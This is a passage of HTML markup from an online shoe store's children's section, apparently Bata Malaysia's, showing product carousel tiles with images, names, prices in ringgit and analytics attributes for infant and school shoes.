            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_0315027">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_0315027"
        data-analytics-product-id="521D_2023_0315027"
        href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0315027.html"
        aria-labelledby="brand-521D_2023_0315027 product-521D_2023_0315027-name product-521D_2023_0315027-price">
        <div class="cc-tile-product-name" id="product-521D_2023_0315027-name">
            BUBBLEGUMMERS INFANT SHOES
        </div>
        <span class="sr-only" id="product-521D_2023_0315027-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_0315027" href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0315027.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="5.00">
            
                <div class="format-price-layout">
                    
                    RM 5.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_0315027"
    data-name="BUBBLEGUMMERS INFANT SHOES"
    data-id="521D_2023_0315027"
    data-dimension1="521D_020310272020I"
    data-dimension2="0315027"
    data-dimension3="521D_2023_0315027"
    data-price="5.00"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Infant"
    data-description="Introduce your little one to comfort and style with the BUBBLEGUMMERS INFANT SHOES! Designed for active infants, these city casual shoes feature a durable canvas upper that breathes while providing a snug fit. The soft textile lining ensures all-day comfort, while the PVC outsole offers excellent grip for those first steps. Perfect for playdates or outings, these shoes combine playful design with functionality. Let your child explore the world in style with BUBBLEGUMMERS!"
    data-producturl="https://www.bata.com/my/bubblegummers-infant-shoes-521D_020310272020I.html"
    data-categoryurl="https://www.bata.com/my/kids/infant/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Infant"
    
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/school/" data-menu-index="2" data-menu-selection="School" aria-label="School" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">School</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">School</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/kids/school/" aria-label="School">
        <span class="cc-menu__thirdLevel__title">School</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2020_8891503">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/north-star-kids-shoes-521D_2020_8891503.html" class="js-analytics-productClick" data-analytics-product-id="521D_2020_8891503" aria-label="NORTH STAR KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2020_8891503">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2020_8891503"
        data-analytics-product-id="521D_2020_8891503"
        href="/my/kids/school/north-star-kids-shoes-521D_2020_8891503.html"
        aria-labelledby="brand-521D_2020_8891503 product-521D_2020_8891503-name product-521D_2020_8891503-price">
        <div class="cc-tile-product-name" id="product-521D_2020_8891503-name">
            NORTH STAR KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2020_8891503-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2020_8891503" href="/my/kids/school/north-star-kids-shoes-521D_2020_8891503.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2020_8891503"
    data-name="NORTH STAR KIDS SHOES"
    data-id="521D_2020_8891503"
    data-dimension1="521D_058895033003K"
    data-dimension2="8891503"
    data-dimension3="521D_2020_8891503"
    data-price="59.99"
    data-brand="NORTH STAR"
    data-category="MY_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-kids-shoes-521D_058895033003K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3896001">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/b-first-kids-shoes-521D_2024_3896001.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3896001" aria-label="B-FIRST KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3896001">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3896001"
        data-analytics-product-id="521D_2024_3896001"
        href="/my/kids/school/b-first-kids-shoes-521D_2024_3896001.html"
        aria-labelledby="brand-521D_2024_3896001 product-521D_2024_3896001-name product-521D_2024_3896001-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3896001-name">
            B-FIRST KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_3896001-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3896001" href="/my/kids/school/b-first-kids-shoes-521D_2024_3896001.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3896001"
    data-name="B-FIRST KIDS SHOES"
    data-id="521D_2024_3896001"
    data-dimension1="521D_093890013231K"
    data-dimension2="3896001"
    data-dimension3="521D_2024_3896001"
    data-price="119.00"
    data-brand="B-FIRST"
    data-category="MY_Kids_School"
    data-description="Discover the perfect blend of comfort and style with B-FIRST Kids Shoes! Designed specifically for active children, these lightweight shoes feature a breathable mesh upper and lining, ensuring all-day comfort. The durable Phylon outsole provides excellent traction for playground adventures and school activities. Ideal for both casual wear and school, B-FIRST Kids Shoes offer a reliable fit that supports growing feet. Elevate your child's footwear collection with these stylish and functional shoes!"
    data-producturl="https://www.bata.com/my/b-first-kids-shoes-521D_093890013231K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_8896503">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/north-star-kids-shoes-521D_2019_8896503.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_8896503" aria-label="NORTH STAR KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=480 480w"
